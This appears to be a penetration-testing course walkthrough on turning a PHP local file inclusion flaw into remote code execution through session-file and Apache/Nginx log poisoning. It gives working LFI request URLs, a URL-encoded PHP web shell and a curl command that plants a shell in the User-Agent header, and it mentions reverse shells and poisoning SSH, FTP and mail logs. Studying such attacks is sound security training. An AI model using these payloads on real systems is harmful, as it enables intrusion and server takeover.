

Most PHP web applications utilize PHPSESSID cookies, which can hold specific user-related data on the back-end, so the web application can keep track of user details through their cookies. These details are stored in session files on the back-end, and saved in /var/lib/php/sessions/ on Linux and in C:\Windows\Temp\ on Windows. The name of the file that contains our user’s data matches the name of our PHPSESSID cookie with the sess_ prefix. For example, if the PHPSESSID cookie is set to el4ukv0kqbvoirg7nkp4dncpk3, then its location on disk would be /var/lib/php/sessions/sess_el4ukv0kqbvoirg7nkp4dncpk3.



The first thing we need to do in a PHP Session Poisoning attack is to examine our PHPSESSID session file and see if it contains any data we can control and poison. So, let’s first check if we have a PHPSESSID cookie set to our session:



As we can see, our PHPSESSID cookie value is nhhv8i0o6ua4g88bkdl9u1fdsd, so it should be stored at /var/lib/php/sessions/sess_nhhv8i0o6ua4g88bkdl9u1fdsd. Let’s try include this session file through the LFI vulnerability and view its contents:

http://<SERVER_IP>:<PORT>/index.php?language=/var/lib/php/sessions/sess_nhhv8i0o6ua4g88bkdl9u1fdsd

Note

As you may easily guess, the cookie value will differ from one session to another, so you need to use the cookie value you find in your own session to perform the same attack.





We can see that the session file contains two values: page, which shows the selected language page, and preference, which shows the selected language. The preference value is not under our control, as we did not specify it anywhere and must be automatically specified. However, the page value is under our control, as we can control it through the ?language= parameter.



Let’s try setting the value of page a custom value (e.g. language parameter) and see if it changes in the session file. We can do so by simply visiting the page with ?language=session_poisoning specified, as follows:

http://<SERVER_IP>:<PORT>/index.php?language=session_poisoningNow, let’s include the session file once again to look at the contents:

http://<SERVER_IP>:<PORT>/index.php?language=/var/lib/php/sessions/sess_nhhv8i0o6ua4g88bkdl9u1fdsd

This time, the session file contains session_poisoning instead of es.php, which confirms our ability to control the value of page in the session file. Our next step is to perform the poisoning step by writing PHP code to the session file. We can write a basic PHP web shell by changing the ?language= parameter to a URL encoded web shell, as follows:

http://<SERVER_IP>:<PORT>/index.php?language=%3C%3Fphp%20system%28%24_GET%5B%22cmd%22%5D%29%3B%3F%3EFinally, we can include the session file and use the &cmd=id to execute a commands:

http://<SERVER_IP>:<PORT>/index.php?language=/var/lib/php/sessions/sess_nhhv8i0o6ua4g88bkdl9u1fdsd&cmd=id

Note

To execute another command, the session file has to be poisoned with the web shell again, as it gets overwritten with

/var/lib/php/sessions/sess_nhhv8i0o6ua4g88bkdl9u1fdsdafter our last inclusion. Ideally, we would use the poisoned web shell to write a permanent web shell to the web directory, or send a reverse shell for easier interaction.

Server Log Poisoning

Both Apache and Nginx maintain various log files, such as access.log and error.log. The access.log file contains various information about all requests made to the server, including each request’s User-Agent header. As we can control the User-Agent header in our requests, we can use it to poison the server logs as we did above.

Once poisoned, we need to include the logs through the LFI vulnerability, and for that we need to have read-access over the logs. Nginx logs are readable by low privileged users by default (e.g. www-data), while the Apache logs are only readable by users with high privileges (e.g. root/adm groups). However, in older or misconfigured Apache servers, these logs may be readable by low-privileged users.

By default, Apache logs are located in /var/log/apache2/ on Linux and in C:\xampp\apache\logs\ on Windows, while Nginx logs are located in /var/log/nginx/ on Linux and in C:\nginx\log\ on Windows. However, the logs may be in a different location in some cases, so we may use an LFI Wordlist to fuzz for their locations, as will be discussed in the next section.



So, let’s try including the Apache access log from /var/log/apache2/access.log, and see what we get:

http://<SERVER_IP>:<PORT>/index.php?language=/var/log/apache2/access.log

As we can see, we can read the log. The log contains the remote IP address, request page, response code, and the User-Agent header. As mentioned earlier, the User-Agent header is controlled by us through the HTTP request headers, so we should be able to poison this value.

Tip

Logs tend to be huge, and loading them in an LFI vulnerability may take a while to load, or even crash the server in worst-case scenarios. So, be careful and efficient with them in a production environment, and don’t send unnecessary requests.



To do so, we will use Burp Suite to intercept our earlier LFI request and modify the User-Agent header to Apache Log Poisoning:

Note

As all requests to the server get logged, we can poison any request to the web application, and not necessarily the LFI one as we did above.



As expected, our custom User-Agent value is visible in the included log file. Now, we can poison the User-Agent header by setting it to a basic PHP web shell:

We may also poison the log by sending a request through cURL, as follows:





gitblanc@htb[/htb]$ curl -s "http://<SERVER_IP>:<PORT>/index.php" -A "<?php system($_GET['cmd']); ?>"As the log should now contain PHP code, the LFI vulnerability should execute this code, and we should be able to gain remote code execution. We can specify a command to be executed with (&cmd=id):

We see that we successfully executed the command. The exact same attack can be carried out on Nginx logs as well.

Tip

The

User-Agentheader is also shown on process files under the Linux/proc/directory. So, we can try including the/proc/self/environor/proc/self/fd/Nfiles (where N is a PID usually between 0-50), and we may be able to perform the same attack on these files. This may become handy in case we did not have read access over the server logs, however, these files may only be readable by privileged users as well.

Finally, there are other similar log poisoning techniques that we may utilize on various system logs, depending on which logs we have read access over. The following are some of the service logs we may be able to read:

/var/log/sshd.log/var/log/mail/var/log/vsftpd.log

We should first attempt reading these logs through LFI, and if we do have access to them, we can try to poison them as we did above. For example, if the ssh or ftp services are exposed to us, and we can read their logs through LFI, then we can try logging into them and set the username to PHP code, and upon including their logs, the PHP code would execute. The same applies the mail services, as we can send an email containing PHP code, and upon its log inclusion, the PHP code would execute. We can generalize this technique to any logs that log a parameter we control and that we can read through the LFI vulnerability.

Example

The Academy’s exercise for this section





